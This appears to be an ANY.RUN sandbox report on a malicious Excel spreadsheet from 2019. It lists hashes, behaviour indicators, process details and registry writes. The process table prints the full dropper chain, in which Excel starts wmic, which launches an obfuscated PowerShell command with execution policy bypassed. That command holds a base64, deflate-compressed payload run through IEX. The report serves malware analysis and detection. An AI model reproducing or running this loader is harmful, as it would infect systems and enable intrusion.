

| File name: | doc483 del 04 Giugno _Srl.xls |
| Full analysis: | https://app.any.run/tasks/f80860af-4baf-49c6-96b2-68b0e94f5256 |
| Verdict: | Malicious activity |
| Analysis date: | June 12, 2019, 07:57:41 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-excel |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 10.0, Code page: 1252, Author: autore, Last Saved By: UTEnte, Name of Creating Application: Microsoft Excel, Create Time/Date: Mon Jun 3 08:30:17 2019, Last Saved Time/Date: Tue Jun 4 07:23:56 2019, Security: 0 |
| MD5: | F8A360A6A4A8CB011C2AB2C4B7170108 |
| SHA1: | 1CD82FBE69EA85E6FC26FCA85BC80F038B29FD7A |
| SHA256: | DE96E1DF1700E5F375CA645D67E01AABD2476B83CB1728750F0BD6A7E2E4D599 |
| SSDEEP: | 3072:lj9n1DN3aM+UKc1/pnVv+00UcUW+gJDlYkEIuPm3fNRZmbaoFhZhR0cixIHm0qnm:Dn1DN3aM+UKc1/pnVv+00UcUW+gJDlYB |
MALICIOUS
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 3360)
- EXCEL.EXE (PID: 1916)
Starts Visual C# compiler
- POWershelL.exe (PID: 2752)
SUSPICIOUS
Executed via WMI
- POWershelL.exe (PID: 1432)
- POWershelL.exe (PID: 2752)
Uses WMIC.EXE to create a new process
- EXCEL.EXE (PID: 3360)
- EXCEL.EXE (PID: 1916)
PowerShell script executed
- POWershelL.exe (PID: 1432)
- POWershelL.exe (PID: 2752)
Creates files in the user directory
- POWershelL.exe (PID: 1432)
- POWershelL.exe (PID: 2752)
Uses RUNDLL32.EXE to load library
- rundll32.exe (PID: 764)
Application launched itself
- rundll32.exe (PID: 764)
INFO
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 3360)
- EXCEL.EXE (PID: 1916)
Manual execution by user
- verclsid.exe (PID: 728)
- rundll32.exe (PID: 764)
- EXCEL.EXE (PID: 1916)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .xls | | | Microsoft Excel sheet (78.9) |
|---|
EXIF
FlashPix
| Author: | autore |
|---|---|
| LastModifiedBy: | UTEnte |
| Software: | Microsoft Excel |
| CreateDate: | 2019:06:03 07:30:17 |
| ModifyDate: | 2019:06:04 06:23:56 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: |
|
| HeadingPairs: |
|
| CompObjUserTypeLen: | 42 |
| CompObjUserType: | (Foglio di lavoro di Microsoft Excel 2003 |
Total processes
50
Monitored processes
12
Malicious processes
2
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 728 | "C:\Windows\system32\verclsid.exe" /S /C {0B2C9183-C9FA-4C53-AE21-C900B0C39965} /I {0C733A8A-2A1C-11CE-ADE5-00AA0044773D} /X 0x401 | C:\Windows\system32\verclsid.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Extension CLSID Verification Host Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 764 | "C:\Windows\System32\rundll32.exe" C:\Windows\System32\shell32.dll,Control_RunDLL C:\Windows\System32\intl.cpl | C:\Windows\System32\rundll32.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1432 | POWershelL -w 1 -eXeCutIonpoLIC bYpAss -NOninTeRA -NopRoFi -cOmmA sV P1LJ ( [StRing][ChAr]44 ) ; "\".("\" +[StrInG][CHAR]34 +"\"{1}{0}"\" +[StrInG][CHAR]34 +"\"-f'l'${P1LJ}'sa') l sal;.('l') t NEw-Object;&('l') k IeX;.('k')(&('t') Io.COmPRESSion.deFLATeSTreaM( [SyStEm.io.mEmOrYSTrEam] [cOnVErT]::FRoMBASe64sTrING(("\" +[StrInG][CHAR]34 +"\"{123}{20}{33}{17}{35}{103}{144}{89}{120}{124}{30}{116}{53}{4}{76}{25}{8}{84}{64}{71}{61}{107}{113}{95}{10}{57}{72}{93}{34}{125}{13}{127}{44}{49}{63}{28}{36}{12}{126}{98}{94}{115}{100}{88}{22}{39}{101}{131}{51}{32}{38}{77}{66}{37}{75}{56}{47}{112}{73}{130}{128}{52}{79}{5}{7}{15}{85}{132}{150}{121}{26}{147}{140}{43}{151}{109}{90}{118}{3}{70}{141}{91}{16}{41}{143}{45}{110}{74}{40}{31}{27}{78}{11}{59}{14}{119}{9}{21}{102}{117}{48}{60}{69}{97}{55}{29}{24}{142}{50}{114}{87}{139}{138}{67}{96}{148}{133}{149}{68}{42}{122}{2}{6}{137}{92}{19}{86}{23}{134}{108}{99}{145}{111}{104}{136}{129}{80}{58}{54}{46}{1}{81}{135}{105}{0}{18}{83}{146}{62}{82}{65}{106}"\" +[StrInG][CHO.cOMPReSSion.coMPrESSioNMODe]::deCOmpReSs ) |.('%'){ &('t') Io.StReamREaDer( `$_${P1LJ} [TexT.eNCODINg]::AScii)}|&('%'){ `$_.READtoeND( )} )"\" | . ( $PShOme[4]+$PshOME[30]+'X') | C:\Windows\System32\WindowsPowerShell\v1.0\POWershelL.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1916 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2356 | "C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe" /noconfig /fullpaths @"C:\Users\admin\AppData\Local\Temp\pnefnq9q.cmdline" | C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe | POWershelL.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Visual C# Command Line Compiler Exit code: 0 Version: 8.0.50727.4927 (NetFXspW7.050727-4900) Modules
| |||||||||||||||
| 2364 | C:\Windows\system32\mctadmin.exe | C:\Windows\system32\mctadmin.exe | — | rundll32.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: MCTAdmin Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2752 | POWershelL -w 1 -eXeCutIonpoLIC bYpAss -NOninTeRA -NopRoFi -cOmmA sV P1LJ ( [StRing][ChAr]44 ) ; "\".("\" +[StrInG][CHAR]34 +"\"{1}{0}"\" +[StrInG][CHAR]34 +"\"-f'l'${P1LJ}'sa') l sal;.('l') t NEw-Object;&('l') k IeX;.('k')(&('t') Io.COmPRESSion.deFLATeSTreaM( [SyStEm.io.mEmOrYSTrEam] [cOnVErT]::FRoMBASe64sTrING(("\" +[StrInG][CHAR]34 +"\"{123}{20}{33}{17}{35}{103}{144}{89}{120}{124}{30}{116}{53}{4}{76}{25}{8}{84}{64}{71}{61}{107}{113}{95}{10}{57}{72}{93}{34}{125}{13}{127}{44}{49}{63}{28}{36}{12}{126}{98}{94}{115}{100}{88}{22}{39}{101}{131}{51}{32}{38}{77}{66}{37}{75}{56}{47}{112}{73}{130}{128}{52}{79}{5}{7}{15}{85}{132}{150}{121}{26}{147}{140}{43}{151}{109}{90}{118}{3}{70}{141}{91}{16}{41}{143}{45}{110}{74}{40}{31}{27}{78}{11}{59}{14}{119}{9}{21}{102}{117}{48}{60}{69}{97}{55}{29}{24}{142}{50}{114}{87}{139}{138}{67}{96}{148}{133}{149}{68}{42}{122}{2}{6}{137}{92}{19}{86}{23}{134}{108}{99}{145}{111}{104}{136}{129}{80}{58}{54}{46}{1}{81}{135}{105}{0}{18}{83}{146}{62}{82}{65}{106}"\" +[StrInG][CHAR]34 +"\" -f'TDcg1+tRAnwivi1'${P1LJ}'gKQGb24OMIdgBE'${P1LJ}'3Wydj4g4f++oScUgUoxmfHuxOKdq0uWhUHUTpb+qNH'${P1LJ}'LlnSVWBKqIIqKYkH/dWg9nJ4twYg1JJhVCUOTgt5X8YEVw1VpuERkSzsOooIxSkEFVJPSrisdaoyAc9'${P1LJ}'S7+cdYuRh10o0Py0ffdpzP3Jn6a6JnX1q2QEK45oM9p/zJ8'${P1LJ}'hBo8oyC0OrY'${P1LJ}'VR9DnaMSwbwz9BUYjq47FDs1Wj8ov8TaXYfoZU4kz0yudrbu1DbA+S7apq4ekJ7'${P1LJ}'Mx7A9MdnFyvU6ngUgST6mQhKBe31CJhjHCpMhNKDa1UItMxX1DiS'${P1LJ}'K+znkbp+nmvnFKOy/31NZcTt75wZnHJ5eVd'${P1LJ}'0w6cHT1GzBEhTxwpwR'${P1LJ}'C3PG'${P1LJ}'Y'${P1LJ}'kOxIVUD2sbydlw1E7FEiIqePymqRCrtVaepI4H'${P1LJ}'+BD'${P1LJ}'4WgVBZJqIl+awi'${P1LJ}'mGQ/yb5ZZZvZh/KO+rfOi0I4oUIUCnieJg/0AviDcd'${P1LJ}'lAD0jT2FRKChrD1X9OBkEAlc14K/QzHh+UAVZhFvEOJl6w3'${P1LJ}'//fjtt5/jmD69POPQr3m++PfM887F53sxt4V/yzx/xrF+5n'${P1LJ}'o'${P1LJ}'v1RfRptK'${P1LJ}'/ym4o+5zGJ7msayeQVoyIwtcSRARTHZGgYBoSNb/d55mp7YH3U'${P1LJ}'EckJmFRKWWKwwaHCTZd8UCnp1LrMquHBOsvtC/QDjDBALyEeAW2bGph34H'${P1LJ}'fjuOfRW'${P1LJ}'hsJEPEFc4n+SW8JErHVMm1r'${P1LJ}'eqJZo'${P1LJ}'hyPOgCCI/'${P1LJ}'aBn'${P1LJ}'sAKq1eYEit/p8DrWXQvlxYQ'${P1LJ}'QdlNu6WbidLaCtukvIadhI3DxE7vnLfCgyMJYz/8BnNlmIvgnPFaroJWG+zWgQozwDPE4qrpU8e9sd/'${P1LJ}'Y52fGqjS1XqXuoU1XSGjUInyIEJSyAJykMGB0yMaUnwNYn8YE4PygVvRn'${P1LJ}'1aY9Vru8q60M1FkvV440GZr'${P1LJ}'mZ62NGzAcuEJS+o9W0hab'${P1LJ}'W3E0qZ2gvfV'${P1LJ}'pVK1mXOMccYc9W'${P1LJ}'MPmp5VNljr5bc1ygkNt0gt6a2c5ZCeFIMoey5Ak0rt'${P1LJ}'mr/SmNN21P6azt0/s'${P1LJ}'pYbNcIcp/PMOgVLhYXczjSC'${P1LJ}'VnT4N3TBp'${P1LJ}'stQWp'${P1LJ}'uClW5E6YLXpBHYWDjec3WVnQsr1WAYM'${P1LJ}'2mMXDjPCb5svVYvQC32fRnuKILIgrXIJ9MPEn8OBCP7GZSqHILJJth/AICvpongM73pfeblbwKMdYCySOKmOXr6l1QTgdYAy10rbQ'${P1LJ}'T3Q1bjk1gTDzWJBMeoYdy+xHoXyRTqKv0IOCivDMseRM5mR2i2C6PJ2x0SCuTKDrhb'${P1LJ}'liixbU3cRSd26x5rior0qMcdv0T0I+FwjuCTs6qcMA4NNsh90vZL6EzlYM9B'${P1LJ}'MdxPRVGAkTJwTb1rAPWGA9gxWjirQphLqHxhyx3beLgB+HL68a5'${P1LJ}'SQ8T1LY3KM0QM/FQbxmvQilZPvuAtcz74g62PvKPLfXblY1pK+XuI/OzuPFobn'${P1LJ}'fvU'${P1LJ}'Lhd1iE30YC6dfuM'${P1LJ}'zwIl/K2vpbe0j8HbpzGG'${P1LJ}'BAgfn2wPZ5poK/rwhf'${P1LJ}'E'${P1LJ}'hNO2LJ0wz'${P1LJ}'Qjyy/Hqw/qRPKeY+18bapFROJY0LwQPhHS+aMHPedOLPECkap1LqXdlekASSlbx2BKXQP'${P1LJ}'rsiFwqR3fEPWk5DmszturOw0hgtgD'${P1LJ}'vckGox89fIxNp3VzUcf+PRq3s6ancHA3am'${P1LJ}'U4h264VL0'${P1LJ}'JrJEFWs6V4YvzoHOPw5kOFFNDV9hgE8cgIYVVOlpYtZlb92mM1eTewELuCZ4kQLPsQTAccu8'${P1LJ}'XDwFksRG2cWC66T6I+HaJ'${P1LJ}'zfyS82nScXds5ZpkjcP8zyCeAex4kVXLWQIZjDLH8aUQaR'${P1LJ}'UKhDxtYhLtKy'${P1LJ}'Mr6R+fq34IhhCmjFta1hBIbnGLKOxkR3h2zNcMzV'${P1LJ}'0'${P1LJ}'C7vu8/77kz9+U7NuzsPy68BUz++K3wyqeh+8LwzHTnv39'${P1LJ}'4nwUh'${P1LJ}'t5WlzUID7neaz5UfuyZuc'${P1LJ}'6/TH8+o7p1E8e'${P1LJ}'v/rP//jbf71++3lez/3Z12PZfv74/X9+/OV//+Px1+uf/+m3H3/xz3/6l3/49z8P/zWMv//vj99//O'${P1LJ}'CCXQy6RdEVTRKnIH4pje2482y/VdiSVqeWn'${P1LJ}'DAvfCRAt/uzxkDw8zhlRD6RjB+fVrpg0zaMf3yYqepy5rHB'${P1LJ}'DLE4ar+SkehEns0oNegAPjJSnL0xdEvKLVmPezMgI4RHJ'${P1LJ}'aQOqnvJuJZx'${P1LJ}'KDUe3ohYKtVlFPGcWHxsYrbJxVVAK3owbGCGrkkQ/rCZub'${P1LJ}'z+/LMw/3H++WP'${P1LJ}'pTLaCK76XdrBgK2IxT'${P1LJ}'RerDZeZN28GlEnuJo/YmtpE+pq8IL0'${P1LJ}'9gHWgZ'${P1LJ}'40qQDWuRH5wTjp82ITMWtrOUgtMgDauSyL'${P1LJ}'9Pm55II0Gpv'${P1LJ}'4ygMr+JmbTH1DdYySagU9VKc2N0W4ueg08vOw2nhD3mD7rPgIoTp'${P1LJ}'t27p68232sJu1le7aGT0mFqOOtMcrOYiS6tyqQ8wzGG3CeJTFxj6r7uWOF2JmnuCATwsQJJcUrVM6WQUz+J5AUajSqfO/MFZsBQUCjUXw6Nc0TC4NGhldTtK3SB32sUpSra10em3vobWXnEqYhyRmTmcK1g3iqQ4B3mbex'${P1LJ}'J8ou+PsrXwNVZz/hFnkArS9zcdRUC6WP9gIympSM9E1WZIf+9wmkJWTx1S0QHwurtihWwDqsCDg53F5WJ9tUNvuMaj8ab8q'${P1LJ}'skQ0THyQyUjisGjHcYKIQu2+mzue17frRoF4IGBo+DTMitXmC0WhhilDxb5O+R3LjEyZtHg9D'${P1LJ}'77jD95DtT16Tj'${P1LJ}'tbQDc97dhPNrz2Oh2jwdsXZ0DkCcOhOYkdWTEEyuTEm+2aIM46X/KoqDrxavt+vkmQyT4iu+GpqS8PP'${P1LJ}'MArjhRGNYg2F9VfdPa4BqoVHYAkxju0O8J1R4'${P1LJ}'/xOV2JPU7rfD9acPrw7eLf60Hh/H3KIRKandHpnalfO3JV4dvqkdua'${P1LJ}'Z'${P1LJ}'aWcwRJAr6q+ND1TrC'${P1LJ}'qKSY'${P1LJ}'ljPb4xeeFL3DvLcMrADgToT5aLUox5CllA+JXEQMW/bOC17LZal1S/zNa1BdPXO5Yn'${P1LJ}'YlGLa5n3NN4zV/onjR+uM84xtycNJwGJjx/e1'${P1LJ}'C+cNjhgjs/34BpnxC+hIJvyQ4B4RjqblKVZHTc3rAbGM64ZBbb+zzY+XckwZ6OlcLdRbobQidoeXmecN8UzCG++X3fMStA3U9dY0GWN5/vtcnRWXJxugwwTOazOCBDpmJgzhyzH+LFAIuVq8FiUxa9QYwRH'${P1LJ}'0vVgFpa2Dqb60+4DsVhjetBg3Zg7ldJXarU'${P1LJ}'pu'${P1LJ}'7elXIf7joC2nzLIjXD'${P1LJ}'113'${P1LJ}'3H5jY2cnxvY/4jte27oI2XefoVzjsXP7hiUpZQz+8QrOb8Pn/l+v+3G8j5V5'${P1LJ}'fgK'${P1LJ}'L1h9u4oNV+ssq3TkkiNlVN/'${P1LJ}'mngMiT+T16ZyqSTvHBZWOD'${P1LJ}'/hwOl+nzw/HjSN1YOHgKqFpt7rRZGWT/BIiJkyF95SswPDL3pxW7zJDiT4/BO'${P1LJ}'F+kmm9Sj1Kubr0qsBEUpYmKxgI/s03HN7y'${P1LJ}'C6O6QtCbh5ea89M74ka+QdBqHs2q11FMwFGtWqFV1e6HSgtgjeR7lhTr7IqWU'${P1LJ}'BVvidIOK5k4r+WAGmnlxUDDZ+8A'${P1LJ}'5DpV7h623k5v23FYeOeaZf2X1kenm40/rG6OleqdxnxtzlXtuWxrWNG7c9esDZq/nzI0DSznTuMxOl+7WuP1Kk5'${P1LJ}'7XoIbvKvNgn4H/YGe+p'${P1LJ}'xjDEtC82gNa'${P1LJ}'lv/n7/ux8/uev/AA=='${P1LJ}'s+efp89/SktmdfxW0Lq8nD/s'${P1LJ}'G'${P1LJ}'+elVnRyixanAvVNCqUeWr/6qBbTJdR2B'${P1LJ}'QXVMU'${P1LJ}'xmwnTgfsbjzOwolxBVmLrwiAkHRV9m5lHiVtHgqNwTinMuUR0kjvZgSTrbantkN6opXWeotL8uZhGv0FtBuHNYf2clhLCAi+s+UXf3'${P1LJ}'BPMXYpuPdxfWretc6RGXx7Bogz1cr4Y3yqXf'${P1LJ}'dDRPD6znvkdH'${P1LJ}'2COWZo4ll4X'${P1LJ}'oledVOE'${P1LJ}'SWdtZx6vWs6St5U9szY8YgwmSUXh+3c+gmS2STj5ue6yTdS+d6QZvHR6iwUeMunhHrHDMRzOg5'${P1LJ}'rjo/H3SOZT376G3489pmTt+cbx0quZ0lhpVkXWL'${P1LJ}'VdZ8nxoAeDhYxif'${P1LJ}'Ta'${P1LJ}'smpPqleLDVN/N17Y4EDk'${P1LJ}'myREzVBnwx7uDI6MNK7vDoTB/DjoIPMVJFY+WZpkvYW/fFEj1MCdXLkag2FS'${P1LJ}'FEVe3xPIpM8L7FaLMH3d/WJPfFaY6jyYzH2xOrGEMAtVoo/Au3dAf2'${P1LJ}'RZlLy+xaV4X'${P1LJ}'Wn3OHKr158YIH+YhvvT'${P1LJ}'RMFmDDU4H'${P1LJ}'Ftxk1GpFQ1MDW29U5N3LmWU5cjGMuwEbzFklE3vtJBDs345aQXGCMG6pD4FBNEh8hWzmV0s6qUBWxsOaIq+tf4qvRiMCYD51Fm'${P1LJ}'DqUse79TOVvc1k/+Jt'${P1LJ}'Jeg1QkTtO'${P1LJ}'HDZIUxb1Upq5b72'${P1LJ}'ANiT'${P1LJ}'pl6Ab/Ul/Q+8Ni'${P1LJ}'WoMBAq/AzgAC52'${P1LJ}'DYT3xkbXHqQHJxY7RetKDmXLNhGIdncQAhgUI+nPlOJwAh8aVwut2uUFAIazhR+2GXuMwvj7fv1dQ3RCnJ29D5+neGcY+QvoKI4lvHiTpFAkQ+kBDAeBPG43vGSUTyp+C'${P1LJ}'Yb8U0AO'${P1LJ}'pobXQlFYAQZrk7VZCBRx'${P1LJ}'0iKx2qmtGkAJ0mWIHrMo5mCtHPIzRU'${P1LJ}'WB02tamqyBYxBguYwAKG3ODN1FzokGE4G+Na/Lco0TyoaZHEzNYucVD'${P1LJ}'UMjO26uW0kHU'${P1LJ}'K'${P1LJ}'dqLrYJrRtIo2IiY3AjXAw/tYkxoEQbJXMjzOR8cJGvoFXdaFskKgqRtSzQkLG5H'${P1LJ}'EbIbAuWxUgH+SxcIS7/D569BXmIC1mEmXFXUyS0CJhOyOMk0a2mUTrxlw4hK7GzDOwzVTV8HPqs1SvvEB'${P1LJ}'4PndanggOs'${P1LJ}'dgNb60HSGCzUsegUaz606Qvk'${P1LJ}'+16eAuhhiWuLbN7azlTHWtE1f2uLKO43ClerRp4ealzUtpbIspzjStfj60rc1HaXtJV+lbLHJe'${P1LJ}'n'${P1LJ}'v0HgRjbVAhcB/HEnufjty3TDa1YcPRbameULFZ18eWW5wyzzNL82ut+OvJRx9kVg+S'${P1LJ}'o7F1rrvkFVSHMjc0aIpUA62v8Z0rCfGEvjuad4Dg'${P1LJ}'YQF5FElH0sCLG7hlsIjAck7GuVo7ONcdHiiRxCxGg26eSh'${P1LJ}'GwzhWpfg95fIaSOo7'${P1LJ}'n8fGN0icbm/Afpb1Rk+zTIu1Jw'${P1LJ}'+nzi')) ${P1LJ}[iO.cOMPReSSion.coMPrESSioNMODe]::deCOmpReSs ) |.('%'){ &('t') Io.StReamREaDer( `$_${P1LJ} [TexT.eNCODINg]::AScii)}|&('%'){ `$_.READtoeND( )} )"\" | . ( $PShOme[4]+$PshOME[30]+'X') | C:\Windows\System32\WindowsPowerShell\v1.0\POWershelL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3360 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3364 | C:\Windows\Microsoft.NET\Framework\v2.0.50727\cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:\Users\admin\AppData\Local\Temp\RESD23D.tmp" "c:\Users\admin\AppData\Local\Temp\CSCD23C.tmp" | C:\Windows\Microsoft.NET\Framework\v2.0.50727\cvtres.exe | — | csc.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft® Resource File To COFF Object Conversion Utility Exit code: 0 Version: 8.00.50727.4940 (Win7SP1.050727-5400) Modules
| |||||||||||||||
| 3716 | wMIc PROcEsS 'Call' CrEaTe "POWershelL -w 1 -eXeCutIonpoLIC bYpAss -NOninTeRA -NopRoFi -cOmmA sV P1LJ ( [StRing][ChAr]44 ) ; "\".("\" +[StrInG][CHAR]34 +"\"{1}{0}"\" +[StrInG][CHAR]34 +"\"-f'l'${P1LJ}'sa') l sal;.('l') t NEw-Object;&('l') k IeX;.('k')(&('t') Io.COmPRESSion.deFLATeSTreaM( [SyStEm.io.mEmOrYSTrEam] [cOnVErT]::FRoMBASe64sTrING(("\" +[StrInG][CHAR]34 +"\"{123}{20}{33}{17}{35}{103}{144}{89}{120}{124}{30}{116}{53}{4}{76}{25}{8}{84}{64}{71}{61}{107}{113}{95}{10}{57}{72}{93}{34}{125}{13}{127}{44}{49}{63}{28}{36}{12}{126}{98}{94}{115}{100}{88}{22}{39}{101}{131}{51}{32}{38}{77}{66}{37}{75}{56}{47}{112}{73}{130}{128}{52}{79}{5}{7}{15}{85}{132}{150}{121}{26}{147}{140}{43}{151}{109}{90}{118}{3}{70}{141}{91}{16}{41}{143}{45}{110}{74}{40}{31}{27}{78}{11}{59}{14}{119}{9}{21}{102}{117}{48}{60}{69}{97}{55}{29}{24}{142}{50}{114}{87}{139}{138}{67}{96}{148}{133}{149}{68}{42}{122}{2}{6}{137}{92}{19}{86}{23}{134}{108}{99}{145}{111}{104}{136}{129}{80}{58}{54}{46}{1}{81}{135}{105}{0}{18}{83}{146}{62}{82}{65}{106}"\" +[StrInG][CHO.cOMPReSSion.coMPrESSioNMODe]::deCOmpReSs ) |.('%'){ &('t') Io.StReamREaDer( `$_${P1LJ} [TexT.eNCODINg]::AScii)}|&('%'){ `$_.READtoeND( )} )"\" | . ( $PShOme[4]+$PshOME[30]+'X')" | C:\Windows\System32\Wbem\wMIc.exe | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: WMI Commandline Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 510
Read events
1 673
Write events
795
Delete events
42
Modification events
| (PID) Process: | (3360) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | write | Name: | hi |
Value: 68692000200D0000010000000000000000000000 | |||
| (PID) Process: | (3360) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3360) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3360) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel |
| Operation: | write | Name: | MTTT |
Value: 200D0000A852BB8FF420D50100000000 | |||
